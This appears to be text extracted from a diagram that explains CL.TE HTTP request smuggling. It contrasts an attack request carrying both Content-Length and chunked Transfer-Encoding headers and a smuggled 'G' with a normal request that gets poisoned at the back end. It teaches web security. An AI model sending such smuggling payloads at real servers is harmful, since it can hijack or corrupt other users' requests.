 Attack Request
Start
Front-end(CL)
Back-end(TE)
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked
0\r\n
\r\n
G
0\r\n
\r\n
G
0\r\n
\r\n
G
Normal Request
Start
Front-end(CL)
Back-end(TE)
POST / HTTP/1.1
Content-Length: 7
POST / HTTP/1.1
Content-Length: 7
G
POST / HTTP/1.1
Content-Length: 7
foo=bar
foo=bar
foo=bar